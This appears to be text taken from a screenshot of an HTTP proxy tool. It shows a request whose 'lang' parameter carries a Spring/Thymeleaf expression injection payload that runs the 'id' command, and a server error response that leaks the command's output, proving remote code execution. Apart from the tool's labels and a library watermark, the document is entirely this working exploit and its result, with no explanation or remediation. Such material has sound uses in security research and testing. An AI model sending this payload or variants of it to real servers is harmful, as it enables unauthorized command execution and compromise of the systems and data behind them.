 Request
Raw Params Headers Hex
1 GET /path?lang=
__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%
22id%22).getInputStream()).next()%7d__::.x HTTP/1.1
2 Host: local:8090
3
4
? ← → id 1 match \n Pretty
Response
Raw Headers Hex
1 HTTP/1.1 500
2 Content-Type: application/json;charset=UTF-8
3 Content-Language: en-GB
4 Date: Fri, 04 Sep 2020 11:55:38 GMT
5 Connection: close
6 Content-Length: 270
7
8 {
"timestamp":"2020-09-04T11:55:38.849+0000",
"status":500,
"error":"Internal Server Error",
"message":"Error resolving template [user/uid=47965847(mstepankin)],
"path":"/path"
}
零组资料文库